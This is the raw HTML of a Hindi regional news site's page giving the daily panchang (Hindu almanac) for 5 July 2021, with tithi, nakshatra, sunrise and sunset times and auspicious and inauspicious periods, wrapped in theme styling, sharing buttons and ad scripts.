.td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg&description=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg" data-caption="आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री "><img width="696" height="391" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news-696x391.jpeg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news-696x391.jpeg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="जानिए आज 19 अक्टूबर 2023 का पंचांग शुभ अशुभ मुहर्त और योग" title="aaj ka panchang sri dungargarh news"/></a><figcaption class="wp-caption-text">आज का पंचांग पंडित बाल व्यास खेताराम शास्त्री </figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; text-align: center;"><strong>आज का पंचांग </strong></td>
</tr>
<tr>
<td style="width: 100%;">05 जुलाई 2021<br />
तिथि एकादशी &#8211; 22:33:12 तक<br />
नक्षत्र भरणी &#8211; 12:12:32 तक<br />
करण बव &#8211; 09:15:15 तक, बालव &#8211; 22:33:12 तक<br />
पक्ष कृष्ण<br />
योग धृति &#8211; 13:27:53 तक<br />
वार सोमवार</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>सूर्य व चन्द्र से संबंधित गणनाएँ</strong></td>
</tr>
<tr>
<td style="width: 100%;">सूर्योदय 05:28:04<br />
सूर्यास्त 19:22:53<br />
चन्द्र राशि मेष &#8211; 18:59:59 तक<br />
चन्द्रोदय 26:26:00<br />
चन्द्रास्त 15:24:59<br />
ऋतु वर्षा</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>हिन्दू मास एवं वर्ष</strong></td>
</tr>
<tr>
<td style="width: 100%;">शक सम्वत 1943 प्लव<br />
विक्रम सम्वत 2078<br />
काली सम्वत 5123<br />
दिन काल 13:54:48<br />
मास अमांत ज्येष्ठ<br />
मास पूर्णिमांत आषाढ</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>अशुभ समय (अशुभ मुहूर्त)</strong></td>
</tr>
<tr>
<td style="width: 100%;">दुष्टमुहूर्त 12:53:18 से 13:48:57 तक, 15:40:16 से 16:35:55 तक<br />
कुलिक 15:40:16 से 16:35:55 तक<br />
कंटक 08:15:02 से 09:10:41 तक<br />
राहु काल 07:12:25 से 08:56:46 तक<br />
कालवेला / अर्द्धयाम 10:06:20 से 11:02:00 तक<br />
यमघण्ट 11:57:39 से 12:53:18 तक<br />
यमगण्ड 10:41:08 से 12:25:28 तक<br />
गुलिक काल 14:09:49 से 15:54:10 तक</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>शुभ समय (शुभ मुहूर्त)</strong></td>
</tr>
<tr>
<td style="width: 100%;">अभिजीत 11:57:39 से 12:53:18 तक</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong>दिशा शूल</strong></td>
</tr>
<tr>
<td style="width: 100%;">दिशा शूल पूर्व</td>
</tr>
<tr>
<td style="width: 100%; text-align: center;"><strong><strong>चन्द्रबल और ताराबल</strong></strong></p>
<table style="border-collapse: collapse; width: 100%; height: 130px;">
<tbody>
<tr style="height: 104px;">
<td style="width: 50%; height: 104px;">ताराबल</td>
<td style="width: 50%; text-align: left; height: 104px;">अश्विनी, भरणी, कृत्तिका, रोहिणी, आर्द्रा, पुष्य, मघा, पूर्वा फाल्गुनी, उत्तरा फाल्गुनी, हस्त, स्वाति, अनुराधा, मूल, पूर्वाषाढ़ा, उत्तराषाढ़ा, श्रवण, शतभिषा, उत्तराभाद्रपद</td>
</tr>
<tr style="height: 26px;">
<td style="width: 50%; height: 26px;">चन्द्रबल</td>
<td style="width: 50%; text-align: left; height: 26px;">मेष, मिथुन, कर्क, तुला, वृश्चिक, कुम्भ</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%259c%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%258f-%25e0%25a4%2586%25e0%25a4%259c-05-%25e0%25a4%259c%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%2588-2021-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%2582%25e0%25a4%259a%25e0%25a4%25be%25e0%25a4%2597-%25e0%25a4%25b6%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 